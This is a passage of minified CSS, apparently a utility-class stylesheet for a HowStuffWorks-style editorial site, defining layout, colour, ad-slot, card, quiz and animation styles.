255/var(--tw-text-opacity,1))}.animated-underline,.animated-underline-heavy{display:block;position:relative}.animated-underline-heavy.flex,.animated-underline.flex{display:flex}.animated-underline-heavy:after,.animated-underline:after{background-color:var(--color-accent-1);position:absolute;transition-property:all;transition-duration:.1s;transition-timing-function:ease-in-out;content:"";pointer-events:none;height:2px;width:0;left:50%;bottom:-10px}.animated-underline-heavy:after{height:4px;bottom:0;border-bottom:1px solid #333}.animated-underline-heavy:hover:after,.animated-underline:hover:after{width:100%;left:0}.card{position:relative;display:flex;min-height:20rem;flex-direction:column;justify-content:flex-end;background-size:cover;background-position:50%;background-repeat:no-repeat;padding:1.5rem 1.5rem 2rem}.animated-underline-heavy.card,.animated-underline.card{display:flex}@media (min-width:1280px){.card{padding:2rem 2rem 2.5rem;min-height:23.6875rem}}.card:before{position:absolute;left:0;top:0;height:100%;width:100%;content:"";background:linear-gradient(58deg,rgba(4,4,4,.9),rgba(4,4,4,.46) 77%,rgba(4,4,4,.15));transition:opacity .25s ease-in-out}.card:focus:before,.card:hover:before{opacity:.8}.divider:after{flex:1 1 0%;--tw-bg-opacity:1;background-color:rgb(234 234 234/var(--tw-bg-opacity,1));content:"";height:1px}.breadcrumb-item:after{position:absolute;top:0;color:var(--color-primary);content:"/";right:-1.2rem}.breadcrumb-item:last-child:after{content:none}.dot:before{position:relative;margin-left:.25rem;margin-right:.25rem;content:"\2022";font-style:normal;bottom:.0625em;line-height:1em;font-size:1.125em;vertical-align:middle}#ad-wrap-bannerTop{margin-left:auto;margin-right:auto;max-width:970px}.ad-sticky,.leaderboard-sticky .leaderboard-banner{top:0;text-align:center;position:sticky;z-index:999}.leaderboard-sticky .col-rail .sticky{top:250px}.ad-tag:not(#ad-div-inline1sponsor,#ad-div-inline2sponsor){text-align:center;line-height:0}.ad-tag:not(#ad-div-inline1sponsor,#ad-div-inline2sponsor)>div,.ad-tag:not(#ad-div-inline1sponsor,#ad-div-inline2sponsor) iframe{margin-left:auto;margin-right:auto}#content-well .editorial-body{word-break:break-word}#content-well .editorial-body p:not(.ad-disclaimer){margin-bottom:1.5rem;font-size:1.125rem;line-height:1.75}#content-well .sidebar-section p:last-child{margin-bottom:0}.editorial-body ul,ul.list{list-style-type:disc}.editorial-body ul,.page-body ol,ul.list{margin-bottom:1.5rem;list-style-position:inside;padding-inline-start:30px}.page-body ol{list-style-type:decimal}.editorial-body ul li,.page-body ol li{padding-bottom:.5rem;font-size:1.125rem}.ad-inline iframe{margin:0 auto}.sidebar-section{clear:both}.sidebar-section.loaded{background-image:url(https://cdn.hswstatic.com/en-us/hsw/img/memphis-pattern-tan.png)}.instagram-post iframe{margin:0 auto}.theme-hsw .bg-tan a{color:#127271}@media print{#editorial-body p:not(.ad-disclaimer){line-height:1.375}.sidebar-section{margin-left:auto;margin-right:auto;width:75%}.sidebar-section li,.sidebar-section p{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}}.imageBoxRight .credit{--tw-bg-opacity:1;background-color:rgb(237 232 222/var(--tw-bg-opacity,1));padding:.5rem 1rem;font-size:.75rem;text-transform:uppercase}.theme-hsw .imageBoxRight .credit a{color:#127271}.imageBoxRight .credit{display:table-caption;caption-side:bottom}.imageBoxRight .caption{--tw-bg-opacity:1;background-color:rgb(237 232 222/var(--tw-bg-opacity,1));padding:.5rem 1rem;font-size:.875rem}.theme-hsw .imageBoxRight .caption a{color:#127271}.imageBoxRight .caption{display:table-caption;caption-side:bottom}.imageBoxRight{margin-bottom:2rem;display:table;--tw-bg-opacity:1;background-color:rgb(237 232 222/var(--tw-bg-opacity,1))}.theme-hsw .imageBoxRight a{color:#127271}.imageBoxRight br{display:none}@media (min-width:768px){.imageBoxRight{float:left;margin-right:1rem;margin-bottom:1rem}}.editorial-body table{font-size:.87em;width:100%;border:2px solid var(--color-accent-1)}.editorial-body td,.editorial-body th{padding:2px 5px;border:1px solid var(--color-grad-5)}.editorial-body td p{margin-bottom:3px}.sideBoxRight{margin-bottom:2rem}.sideBoxRight td{--tw-bg-opacity:1;background-color:rgb(237 232 222/var(--tw-bg-opacity,1));padding:2rem}.theme-hsw .sideBoxRight td a{color:#127271}.sideBoxRight td{background-image:url(https://cdn.hswstatic.com/en-us/hsw/img/memphis-pattern-tan.png)}.sideBoxRight .titleBlue{margin-bottom:1rem;font-size:2.25rem}.sideBoxRight .body{font-size:1.125rem}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.-left-12{left:-3rem}.bottom-0{bottom:0}.left-0{left:0}.right-0{right:0}.right-5{right:1.25rem}.top-0{top:0}.top-1\/2{top:50%}.top-1\/4{top:25%}.top-14{top:3.5rem}.top-5{top:1.25rem}.top-56{top:56px}.top-99{top:99px}.top-n56{top:-56px}.z-10{z-index:10}.z-20{z-index:20}.order-1{order:1}.order-2{order:2}.clear-both{clear:both}.m-2{margin:.5rem}.m-4{margin:1rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-auto{margin-top:auto;margin-bottom:auto}.-ml-1{margin-left:-.25rem}.-ml-2{margin-left:-.5rem}.-mt-2{margin-top:-.5rem}.-mt-24{margin-top:-6rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-12{margin-left:3rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-8{margin-left:2rem}.mr-1{margin-right:.25rem}.mr-16{margin-right:4rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-11{margin-top:2.75rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-auto{margin-top:auto}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.inline-grid{display:inline-grid}.contents{display:contents}.hidden{display:none}.h-12{height:3rem}.h-14{height:3.5rem}.h-24{height:6rem}.h-4{height:1rem}.h-44{height:11rem}.h-4px{height:4px}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-auto{height:auto}.h-full{height:100%}.min-h-24{min-height:24rem}.min-h-3{min-height:3rem}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-11\/12{width:91.666667%}.w-12{width:3rem}.w-4{width:1rem}.w-44{width:11rem}.w-5{width:1.25rem}.w-5\/6{width:83.333333%}.w-56{width:14rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-full{width:100%}.min-w-225{min-width:225px}.min-w-3{min-width:3rem}.min-w-3\/4{min-width:75%}.min-w-300{min-width:300px}.max-w-500{max-width:500px}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-screen-xl{max-width:1280px}.flex-1{flex:1 1 0%}.flex-none{flex:none}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.origin-top-right{transform-origin:top right}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px}.translate-y-4{--tw-translate-y:1rem}.-rotate-90,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate:-90deg}.rotate-180{--tw-rotate:180deg}.rotate-45,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate:45deg}.rotate-90{--tw-rotate:90deg}.-scale-100,.rotate-90{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-scale-100{--tw-scale-x:-1;--tw-scale-y:-1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadein{0%{opacity:0}to{opacity:1}}.animate-fadein{animation:fadein .75s linear 0s}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}@keyframes wiggle{0%,to{transform:rotate(-7deg)}50%{transform:rotate(7deg)}}.animate-wiggle{animation:wiggle .5s linear 0s 3}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-inside{list-style-position:inside}.list-outside{list-style-position:outside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))}.grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))}.grid-rows-8{grid-template-rows:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-items-center{justify-items:center}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-8{gap:2rem}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-start{justify-self:start}.justify-self-end{justify-self:end}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-b-5{border-bottom-width:5px}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-r-2{border-right-width:2px}.border-t-6{border-top-width:6px}.border-accent-5{border-color:var(--color-accent-5)}.border-gray{--tw-border-opacity:1;border-color:rgb(221 221 221/var(--tw-border-opacity,1))}.border-gray-dark{--tw-border-opacity:1;border-color:rgb(119 119 119/var(--tw-border-opacity,1))}.border-gray-light{--tw-border-opacity:1;border-color:rgb(234 234 234/var(--tw-border-opacity,1))}.border-green{--tw-border-opacity:1;border-color:rgb(30 162 160/var(--tw-border-opacity,1))}.border-light-gray{--tw-border-opacity:1;border-color:rgb(234 234 234/var(--tw-border-opacity,1))}.border-mid-gray{--tw-border-opacity:1;border-color:rgb(44 44 44/var(--tw-border-opacity,1))}.border-primary{border-color:var(--color-primary)}.border-quiz-gray-2{--tw-border-opacity:1;border-color:rgb(221 221 221/var(--tw-border-opacity,1))}.border-tan{--tw-border-opacity:1;border-color:rgb(237 232 222/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-accent-1{background-color:var(--color-accent-1)}.bg-accent-2{background-color:var(--color-accent-2)}.bg-accent-3{background-color:var(--color-accent-3)}.bg-accent-4{background-color:var(--color-accent-4)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(12 81 153/var(--tw-bg-opacity,1))}.bg-dark-blue{--tw-bg-opacity:1;background-color:rgb(21 21 56/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(221 221 221/var(--tw-bg-opacity,1))}.bg-gray-dark{--tw-bg-opacity:1;background-color:rgb(119 119 119/var(--tw-bg-opacity,1))}.bg-gray-darkest{--tw-bg-opacity:1;background-color:rgb(4 4 4/var(--tw-bg-opacity,1))}.bg-gray-light{--tw-bg-opacity:1;background-color:rgb(234 234 234/var(--tw-bg-opacity,1))}.bg-green{--tw-bg-opacity:1;background-color:rgb(30 162 160/var(--tw-bg-opacity,1))}.bg-light-blue{--tw-bg-opacity:1;background-color:rgb(40 161 216/var(--tw-bg-opacity,1))}.bg-light-gray{--tw-bg-opacity:1;background-color:rgb(234 234 234/var(--tw-bg-opacity,1))}.bg-lighter-gray{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity,1))}.bg-mid-blue{--tw-bg-opacity:1;background-color:rgb(42 112 224/var(--tw-bg-opacity,1))}.bg-primary{background-color:var(--color-primary)}.bg-quiz-error{background-color:var(--color-quiz-error)}.bg-quiz-gray-1{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-quiz-success{background-color:var(--color-quiz-success)}.bg-red{--tw-bg-opacity:1;background-color:rgb(230 31 31/var(--tw-bg-opacity,1))}.bg-royal-blue{--tw-bg-opacity:1;background-color:rgb(43 43 92/var(--tw-bg-opacity,1))}.bg-tan{--tw-bg-opacity:1;background-color:rgb(237 232 222/var(--tw-bg-opacity,1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-65{--tw-bg-opacity:0.65}.bg-opacity-75{--tw-bg-opacity:0.75}.bg-escher-overlay{background-image:linear-gradient(102deg,rgba(43,43,92,.7),rgba(21,115,166,.7) 27%,rgba(21,114,165,.7) 76%,rgba(22,111,162,.7) 85%,rgba(21,115,166,.7) 89%,rgba(30,162,160,.7))}.bg-gradient-to-r{background-image:linear-gradient(90deg,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(0deg,var(--tw-gradient-stops))}.bg-hsw-gradient{background-image:linear-gradient(94deg,#2b2b5c,#1b6193 33%,#1573a6 50%,#1ea2a0 91%,#1ea2a0)}.bg-theme-gradient{background-image:linear-gradient(94deg,var(--color-grad-1),var(--color-grad-2) 33%,var(--color-grad-3) 50%,var(--color-grad-4) 91%,var(--color-grad-5))}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position)}.from-black,.from-royal-blue{--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-royal-blue{--tw-gradient-from:#2b2b5c var(--tw-gradient-from-position);--tw-gradient-to:rgba(43,43,92,0) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-scroll{background-attachment:scroll}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.stroke-accent-1{stroke:var(--color-accent-1)}.stroke-current{stroke:currentColor}.object-cover{-o-object-fit:cover;object-fit:cover}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-24{padding-bottom:6rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.font-headline{font-family:Lato,Roboto,sans-serif}.text-2xl{font-size:1.5rem}.text-3xl{font-size:1.875rem}.text-4xl{font-size:2.25rem}.text-8xl{font-size:6rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-sm{font-size:.875rem}.text-xl{font-size:1.25rem}.text-xs{font-size:.75rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-none{line-height:1}.leading-relaxed-more{line-height:1.75}.leading-tight{line-height:1.25}.leading-tighter{line-height:1.1}.text-accent-1{color:var(--color-accent-1)}.text-accent-2{color:var(--color-accent-2)}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-brown{--tw-text-opacity:1;color:rgb(119 101 65/var(--tw-text-opacity,1))}.text-dark-blue{--tw-text-opacity:1;color:rgb(21 21 56/var(--tw-text-opacity,1))}.text-dark-gray{--tw-text-opacity:1;color:rgb(4 4 4/var(--tw-text-opacity,1))}.text-gray-dark{--tw-text-opacity:1;color:rgb(119 119 119/var(--tw-text-opacity,1))}.text-gray-darker{--tw-text-opacity:1;color:rgb(73 82 89/var(--tw-text-opacity,1))}.text-gray-darkest{--tw-text-opacity:1;color:rgb(4 4 4/var(--tw-text-opacity,1))}.text-green{--tw-text-opacity:1;color:rgb(30 162 160/var(--tw-text-opacity,1))}.text-lighter-gray{--tw-text-opacity:1;color:rgb(247 247 247/var(--tw-text-opacity,1))}.text-mid-gray{--tw-text-opacity:1;color:rgb(44 44 44/var(--tw-text-opacity,1))}.text-primary{color:var(--color-primary)}.text-quiz-error{color:var(--color-quiz-error)}.text-quiz-success{color:var(--color-quiz-success)}.text-red-error{--tw-text-opacity:1;color:rgb(177 55 55/var(--tw-text-opacity,1))}.text-royal-blue{--tw-text-opacity:1;color:rgb(43 43 92/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-zoo-gray{--tw-text-opacity:1;color:rgb(42 46 56/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.placeholder-gray-dark::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(119 119 119/var(--tw-placeholder-opacity,1))}.placeholder-gray-dark::placeholder{--tw-placeholder-opacity:1;color:rgb(119 119 119/var(--tw-placeholder-opacity,1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-40{opacity:.4}.opacity-53{opacity:.53}.opacity-75{opacity:.75}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px -1px rgba(0,0,0,0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -4px rgba(0,0,0,0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,0.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 8px 10px -6px rgba(0,0,0,0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-offset-0{outline-offset:0}.outline-gray{outline-color:#ddd}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.ring-primary{--tw-ring-color:var(--color-primary)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,0.1)) drop-shadow(0 1px 1px rgba(0,0,0,0.06))}.drop-shadow,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150,.transition-opacity{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-250{transition-duration:.25s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-4{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-4{-webkit-line-clamp:4}.\[shown\:1\]{shown:1}.h-50{height:50px}.h-90{height:90px}.h-200{height:200px}.h-275{height:275px}.h-max-90{max-height:90px}.h-max-200{max-height:200px}.h-max-250{max-height:250px}.h-max-600{max-height:600px}.h-min-90{min-height:90px}.h-min-200{min-height:200px}.h-min-250{min-height:250px}.h-min-400{min-height:400px}.h-min-600{min-height:600px}.h-min-1000{min-height:1000px}.w-168{width:168px}.w-300{width:300px}.w-1200{width:1200px}.w-1600{width:1600px}.w-max-1200{max-width:1200px}.w-max-1600{max-width:1600px}.z-999{z-index:999}.z-1050{z-index:1050}.image-mask{mask-image:linear-gradient(180deg,#000 50%,transparent);-webkit-mask-image:linear-gradient(180deg,#000 50%,transparent)}@media print{.image-mask{mask-image:none;-webkit-mask-image:none}}.before\:mr-2:before{content:var(--tw-content);margin-right:.5rem}.before\:h-4px:before{content:var(--tw-content);height:4px}.before\:flex-1:before{content:var(--tw-content);flex:1 1 0%}.before\:bg-green:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(30 162 160/var(--tw-bg-opacity,1))}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-full:after{content:var(--tw-content);top:100%}.after\:ml-2:after{content:var(--tw-content);margin-left:.5rem}.after\:h-4px:after{content:var(--tw-content);height:4px}.after\:h-5px:after{content:var(--tw-content);height:5px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:flex-1:after{content:var(--tw-content);flex:1 1 0%}.after\:bg-green:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(30 162 160/var(--tw-bg-opacity,1))}.after\:bg-primary:after{content:var(--tw-content);background-color:var(--color-primary)}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.after\:bg-theme-gradient:after{content:var(--tw-content);background-image:linear-gradient(94deg,var(--color-grad-1),var(--color-grad-2) 33%,var(--color-grad-3) 50%,var(--color-grad-4) 91%,var(--color-grad-5))}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:border-primary:hover{border-color:var(--color-primary)}.hover\:bg-accent-1:hover{background-color:var(--color-accent-1)}.hover\:bg-gray-light:hover{--tw-bg-opacity:1;background-color:rgb(234 234 234/var(--tw-bg-opacity,1))}.hover\:bg-green:hover{--tw-bg-opacity:1;background-color:rgb(30 162 160/var(--tw-bg-opacity,1))}.hover\:bg-lighter-gray:hover{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity,1))}.hover\:bg-primary:hover{background-color:var(--color-primary)}.hover\:font-bold:hover{font-weight:700}.hover\:text-accent-1:hover{color:var(--color-accent-1)}.hover\:text-accent-4:hover{color:var(--color-accent-4)}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.hover\:text-green:hover{--tw-text-opacity:1;color:rgb(30 162 160/var(--tw-text-opacity,1))}.hover\:text-primary:hover{color:var(--color-primary)}.hover\:text-royal-blue:hover{--tw-text-opacity:1;color:rgb(43 43 92/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:opacity-100:hover{opacity:1}.focus\:text-accent-1:focus{color:var(--color-accent-1)}.focus\:text-green:focus{--tw-text-opacity:1;color:rgb(30 162 160/var(--tw-text-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-primary:focus{--tw-ring-color:var(--color-primary)}.focus\:ring-royal-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(43 43 92/var(--tw-ring-opacity,1))}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:bg-green{--tw-bg-opacity:1;background-color:rgb(30 162 160/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-primary{background-color:var(--color-primary)}.group:hover .group-hover\:from-dark-blue{--tw-gradient-from:#151538 var(--tw-gradient-from-position);--tw-gradient-to:rgba(21,21,56,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.group:hover .group-hover\:text-green{--tw-text-opacity:1;color:rgb(30 162 160/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group:focus .group-focus\:opacity-75,.group:hover .group-hover\:opacity-75{opacity:.75}@media 